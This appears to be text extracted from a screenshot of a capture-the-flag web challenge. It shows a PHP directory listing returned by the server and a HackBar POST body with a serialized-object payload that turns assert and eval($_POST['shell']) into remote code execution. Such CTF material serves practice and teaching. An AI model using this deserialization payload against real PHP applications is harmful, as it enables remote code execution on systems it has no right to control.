 array(20) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=>
string(4) "home" [7]=> string(3) "lib" [8]=> string(5) "media" [9]=> string(3) "mnt" [10]=> string(4) "proc" [11]=> string(4) "root" [12]=> string(3) "run"
[13]=> string(4) "sbin" [14]=> string(3) "srv" [15]=> string(3) "sys" [16]=> string(3) "tmp" [17]=> string(3) "usr" [18]=> string(3) "var" [19]=> string(22)
"you_never_know_my_name" } string(8) "Hack me!"
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b3fd55d8-cc06-4419-b64e-3cee1ec02d68.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
info=O:6:"Hacker":3:
{s:4:"name";s:8:"var_dump";s:4:"name";s:6:"assert";s:3:"msg";s:22:"eval($_POST['shell']);";}&&shell=va
r_dump(scandir('/'));